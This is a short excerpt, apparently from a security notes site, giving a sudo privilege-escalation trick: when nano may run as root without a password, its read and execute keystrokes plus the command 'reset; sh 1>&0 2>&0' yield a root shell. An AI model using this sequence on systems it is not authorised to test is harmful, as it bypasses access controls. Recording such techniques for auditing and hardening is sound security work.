 nano :: Cardboard Iguana
Security
If nano can be run with NOPASSWD via sudo, then
you can use the following to break out into a root
shell: CTRL+R (read file) CTRL+X (execute file)
reset; sh 1>&0 2>&0 Boom! ...